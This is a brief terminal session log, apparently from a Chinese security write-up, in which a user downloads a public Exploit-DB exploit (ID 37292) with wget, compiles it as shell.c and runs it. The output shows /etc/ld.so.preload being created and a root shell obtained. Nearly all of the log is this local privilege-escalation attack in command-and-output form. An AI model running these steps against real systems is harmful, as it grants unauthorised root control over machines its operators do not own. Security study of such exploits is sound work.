 $ wget https://www.exploit-db.com/download/37292
--2017-05-17 16:50:12--  https://www.exploit-db.com/download/37292
Resolving www.exploit-db.com (www.exploit-db.com)... 192.124.249.8
Connecting to www.exploit-db.com (www.exploit-db.com)|192.124.249.8|:443
... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5123 (5.0K) [application/txt]
Saving to: ‘37292’
100%[===============================================>] 5,123       --.-K/
s   in 0s
2017-05-17 16:50:14 (392 MB/s) - ‘37292’ saved [5123/5123]
$ ls
37292  post.tar.gz
$ mv 37292 shell.c
$ gcc -o shell shell.c
$ ./shell
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# whoami
root
#
信安之路